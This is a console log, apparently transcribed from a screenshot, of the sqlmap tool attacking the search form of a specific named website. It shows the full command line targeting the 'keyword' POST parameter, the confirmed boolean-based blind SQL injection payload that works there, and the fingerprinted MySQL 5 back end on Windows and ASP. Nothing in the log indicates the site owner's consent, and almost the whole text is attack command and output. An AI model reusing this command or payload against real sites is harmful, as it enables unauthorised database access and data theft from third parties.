 C:\Python27>python sqlmap/sqlmap.py -u "http://www.jianzhuhr.net/searchresult.as
p" --data "joblist=0&zhiweilist=0&sqilist=0&diqilist=0&shijian=0&keyword=dddddddd
ddddddddd&btnSearch.x=70&btnSearch.y=18" -p keyword --level 4 --risk 3
sqlmap {1.0-dev-nongit-20141229}
http://sqlmap.org
59
] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:12:02
[21:12:02] [INFO] resuming back-end DBMS 'mysql'
[21:12:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keyword (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: joblist=0&zhiweilist=0&sqilist=0&diqilist=0&shijian=0&keyword=-2513
') OR (8222=8222)-- &btnSearch.x=70&btnSearch.y=18
---
[21:12:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP
back-end DBMS: MySQL 5